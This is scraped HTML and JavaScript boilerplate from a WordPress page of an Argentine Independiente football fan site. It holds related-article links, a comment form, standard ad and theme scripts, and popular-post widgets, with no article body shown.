block_td_uid_4_6976705c85b52.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"td_uid_4_6976705c85b52_rand","td_column_number":3,"live_filter_cur_post_id":87456,"live_filter_cur_post_author":"101017","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_6976705c85b52_rand","tdc_css_class_style":"td_uid_4_6976705c85b52_rand_style"}';
block_td_uid_4_6976705c85b52.td_column_number = "3";
block_td_uid_4_6976705c85b52.block_type = "td_block_related_posts";
block_td_uid_4_6976705c85b52.post_count = "3";
block_td_uid_4_6976705c85b52.found_posts = "21851";
block_td_uid_4_6976705c85b52.header_color = "";
block_td_uid_4_6976705c85b52.ajax_pagination_infinite_stop = "";
block_td_uid_4_6976705c85b52.max_num_pages = "7284";
tdBlocksArray.push(block_td_uid_4_6976705c85b52);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_5_6976705ca87ef" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_4_6976705c85b52" href="#">ARTÍCULOS RELACIONADOS</a><a id="td_uid_6_6976705ca87f7" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_4_6976705c85b52" href="#">MÁS DEL AUTOR</a></h4><div id=td_uid_4_6976705c85b52 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/25/zamora-el-arbitro-ante-newells/" rel="bookmark" class="td-image-wrap" title="Zamora, el árbitro ante Newell’s"><img width="218" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2025/07/Daniel-Zamora-218x150.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2025/07/Daniel-Zamora-218x150.jpg 218w, https://locoxelrojo.com/independiente/wp-content/uploads/2025/07/Daniel-Zamora-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Daniel-Zamora" title="Zamora, el árbitro ante Newell’s"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/actualidad/" class="td-post-category">Actualidad</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/25/zamora-el-arbitro-ante-newells/" rel="bookmark" title="Zamora, el árbitro ante Newell’s">Zamora, el árbitro ante Newell’s</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/25/perdio-la-racha-de-triunfos-al-hilo/" rel="bookmark" class="td-image-wrap" title="Perdió la racha de triunfos al hilo"><img width="218" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/304b85f9-5459-4be8-b5de-73181699c55b-218x150.jpeg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/304b85f9-5459-4be8-b5de-73181699c55b-218x150.jpeg 218w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/304b85f9-5459-4be8-b5de-73181699c55b-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Perdió la racha de triunfos al hilo"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/numeros-rojos-secciones/" class="td-post-category">#NúmerosRojos</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/25/perdio-la-racha-de-triunfos-al-hilo/" rel="bookmark" title="Perdió la racha de triunfos al hilo">Perdió la racha de triunfos al hilo</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/24/casi-un-ano-despues/" rel="bookmark" class="td-image-wrap" title="Casi un año después"><img width="218" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/cabral-gol-independiente-estudiantes-218x150.jpeg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/cabral-gol-independiente-estudiantes-218x150.jpeg 218w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/cabral-gol-independiente-estudiantes-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="cabral-gol-independiente-estudiantes" title="Casi un año después"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/numeros-rojos-secciones/" class="td-post-category">#NúmerosRojos</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/24/casi-un-ano-despues/" rel="bookmark" title="Casi un año después">Casi un año después</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_6976705c85b52" data-td_block_id="td_uid_4_6976705c85b52"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_6976705c85b52" data-td_block_id="td_uid_4_6976705c85b52"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">DEJA UNA RESPUESTA <small><a rel="nofollow" id="cancel-comment-reply-link" href="/independiente/2020/04/06/al-ruso-le-gustaria-volver-a-independiente/#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="https://locoxelrojo.com/independiente/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comentario:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nombre:" type="text" value="" size="30"  />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:" type="text" value="" size="30"  />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Sitio web:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guardar mi nombre, correo electrónico y sitio web en este navegador para la próxima vez que haga un comentario.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='87456' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="1baec644a2" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="115"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_7_6976705cab61d_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td-a-rec td-a-rec-id-custom_ad_5  td-rec-hide-on-p td_uid_8_6976705cab89b_rand td_block_template_1"><span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><div id="taboola-right-rail-thumbnails"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'thumbnails-r',
    container: 'taboola-right-rail-thumbnails',
    placement: 'Right Rail Thumbnails',
    target_type: 'mix'
  });
</script></div>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_9_6976705caba5e_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_21 td_block_widget td_uid_10_6976705cabc57_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_10_6976705cabc57" ><script>var block_td_uid_10_6976705cabc57 = new tdBlock();
block_td_uid_10_6976705cabc57.id = "td_uid_10_6976705cabc57";
block_td_uid_10_6976705cabc57.atts = '{"custom_title":"LO M\u00c1S VISTO DEL D\u00cdA","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_today","limit":"3","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_10_6976705cabc57_rand","separator":"","block_template_id":"","m16_tl":"","m16_el":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_reset":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_reset":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_reset":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_reset":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_10_6976705cabc57_rand","tdc_css_class_style":"td_uid_10_6976705cabc57_rand_style"}';
block_td_uid_10_6976705cabc57.td_column_number = "1";
block_td_uid_10_6976705cabc57.block_type = "td_block_21";
block_td_uid_10_6976705cabc57.post_count = "2";
block_td_uid_10_6976705cabc57.found_posts = "2";
block_td_uid_10_6976705cabc57.header_color = "#";
block_td_uid_10_6976705cabc57.ajax_pagination_infinite_stop = "";
block_td_uid_10_6976705cabc57.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_10_6976705cabc57);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LO MÁS VISTO DEL DÍA</span></h4></div><div id=td_uid_10_6976705cabc57 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/25/zamora-el-arbitro-ante-newells/" rel="bookmark" class="td-image-wrap" title="Zamora, el árbitro ante Newell’s"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2025/07/Daniel-Zamora-150x150.jpg" alt="Daniel-Zamora" title="Zamora, el árbitro ante Newell’s"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/25/zamora-el-arbitro-ante-newells/" rel="bookmark" title="Zamora, el árbitro ante Newell’s">Zamora, el árbitro ante Newell’s</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/actualidad/" class="td-post-category">Actualidad</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/sol-morucci/">Sol Morucci</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T14:54:42+00:00" >25 enero, 2026</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2026/01/25/zamora-el-arbitro-ante-newells/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Daniel Zamora será el juez en el partido entre Newell’s e Independiente, por la segunda fecha del Torneo Apertura 2026.

El encuentro será este martes...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/25/perdio-la-racha-de-triunfos-al-hilo/" rel="bookmark" class="td-image-wrap" title="Perdió la racha de triunfos al hilo"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/304b85f9-5459-4be8-b5de-73181699c55b-150x150.jpeg" alt="" title="Perdió la racha de triunfos al hilo"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/25/perdio-la-racha-de-triunfos-al-hilo/" rel="bookmark" title="Perdió la racha de triunfos al hilo">Perdió la racha de triunfos al hilo</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/numeros-rojos-secciones/" class="td-post-category">#NúmerosRojos</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/dante-di-rocco/">Dante Di Rocco</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T12:10:45+00:00" >25 enero, 2026</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2026/01/25/perdio-la-racha-de-triunfos-al-hilo/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Con el empate de Independiente 1-1 ante Estudiantes de La Plata, Gustavo Quinteros perdió la racha de 4 triunfos consecutivos.

Sin contar los partidos amistosos...                </div>
            </div>

        </div>

        </div></div> <!-- ./block --><aside class="widget widget_flb"><div class="block-title"><span>DALE ME GUSTA</span></div><iframe src="http://www.facebook.com/plugins/fan.php?id=383449295039714&amp;width=300&amp;connections=10&amp;stream=false&amp;header=true&amp;locale=es_ES" scrolling="no" frameborder="0" allowTransparency="true" style="border:none; overflow:hidden; width:300px; height:280px"></iframe></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_21 td_block_widget td_uid_12_6976705cb217f_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_12_6976705cb217f" ><script>var block_td_uid_12_6976705cb217f = new tdBlock();
block_td_uid_12_6976705cb217f.id = "td_uid_12_6976705cb217f";
block_td_uid_12_6976705cb217f.atts = '{"custom_title":"LAS M\u00c1S POPULARES","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"3247","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","limit":"3","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_12_6976705cb217f_rand","separator":"","block_template_id":"","m16_tl":"","m16_el":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_reset":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_reset":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_reset":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_reset":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_12_6976705cb217f_rand","tdc_css_class_style":"td_uid_12_6976705cb217f_rand_style"}';
block_td_uid_12_6976705cb217f.td_column_number = "1";
block_td_uid_12_6976705cb217f.block_type = "td_block_21";
block_td_uid_12_6976705cb217f.post_count = "3";
block_td_uid_12_6976705cb217f.found_posts = "18286";
block_td_uid_12_6976705cb217f.header_color = "#";
block_td_uid_12_6976705cb217f.ajax_pagination_infinite_stop = "";
block_td_uid_12_6976705cb217f.max_num_pages = "6096";
tdBlocksArray.push(block_td_uid_12_6976705cb217f);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LAS MÁS POPULARES</span></h4></div><div id=td_uid_12_6976705cb217f class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2017/05/23/cruel-motivo-barco-no-habria-ido-al-sub-20/" rel="bookmark" class="td-image-wrap" title="El cruel motivo por el cual Barco no habría ido al Sub 20"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2017/01/Ezequiel-Barco-Seleccion-Sub-20-150x150.jpg" alt="" title="El cruel motivo por el cual Barco no habría ido al Sub 20"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2017/05/23/cruel-motivo-barco-no-habria-ido-al-sub-20/" rel="bookmark" title="El cruel motivo por el cual Barco no habría ido al Sub 20">El cruel motivo por el cual Barco no habría ido al Sub 20</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/seleccion-argentina/" class="td-post-category">Selección Argentina</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-23T14:55:28+00:00" >23 mayo, 2017</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2017/05/23/cruel-motivo-barco-no-habria-ido-al-sub-20/#comments">22</a></div>                </div>

                <div class="td-excerpt">
                    Muchas hipótesis se dijeron luego de que Independiente decidiera no ceder a Ezequiel Barco al Mundial Sub 20. Lo cierto es que en Fox...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2017/05/15/mira-video-motivo-los-jugadores-la-previa/" rel="bookmark" class="td-image-wrap" title="Mirá el video que motivó a los jugadores en la previa"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2017/05/Holan-Kohan-150x150.jpg" alt="" title="Mirá el video que motivó a los jugadores en la previa"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2017/05/15/mira-video-motivo-los-jugadores-la-previa/" rel="bookmark" title="Mirá el video que motivó a los jugadores en la previa">Mirá el video que motivó a los jugadores en la previa</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/redes-sociales/" class="td-post-category">Redes Sociales</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-15T14:48:55+00:00" >15 mayo, 2017</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2017/05/15/mira-video-motivo-los-jugadores-la-previa/#comments">4</a></div>                </div>

                <div class="td-excerpt">
                    Durante la semana previa al Clásico, los futbolistas de Independiente hicieron mucho hincapié en tres pilares fundamentales para generar confianza: el compromiso, la actitud y...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2016/09/29/perdon-papa/" rel="bookmark" class="td-image-wrap" title="Perdón, papá"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2016/09/hincha2-150x150.jpg" alt="" title="Perdón, papá"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2016/09/29/perdon-papa/" rel="bookmark" title="Perdón, papá">Perdón, papá</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/opinion/" class="td-post-category">Opinión</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-09-29T23:18:02+00:00" >29 septiembre, 2016</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2016/09/29/perdon-papa/#comments">35</a></div>                </div>

                <div class="td-excerpt">
                    Me tomé el atrevimiento de escribir estas líneas inmerso en una calentura que hacía mucho no sentía. Por eso, y antes que nada, me...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_21 td_block_widget td_uid_13_6976705cb6968_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_13_6976705cb6968" ><script>var block_td_uid_13_6976705cb6968 = new tdBlock();
block_td_uid_13_6976705cb6968.id = "td_uid_13_6976705cb6968";
block_td_uid_13_6976705cb6968.atts = '{"custom_title":"LAS M\u00c1S COMENTADAS","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"comment_count","limit":"3","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_13_6976705cb6968_rand","separator":"","block_template_id":"","m16_tl":"","m16_el":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_reset":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_reset":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_reset":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_reset":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_13_6976705cb6968_rand","tdc_css_class_style":"td_uid_13_6976705cb6968_rand_style"}';
block_td_uid_13_6976705cb6968.td_column_number = "1";
